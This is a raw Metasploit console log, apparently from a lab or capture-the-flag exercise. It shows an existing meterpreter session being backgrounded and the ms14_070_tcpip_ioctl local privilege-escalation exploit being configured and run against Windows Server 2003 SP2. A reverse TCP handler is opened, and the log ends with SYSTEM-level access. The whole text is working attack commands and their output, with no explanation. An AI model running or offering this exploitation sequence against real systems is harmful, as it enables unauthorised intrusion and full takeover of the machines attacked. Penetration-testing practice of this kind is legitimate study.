 meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf exploit(windows/local/ms14_070_tcpip_ioctl) > set lport 4332
lport => 4332
msf exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.
Exploit target:
   Id  Name
   --  ----
   0   Windows Server 2003 SP2
msf exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 172.16.236.171:4332
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM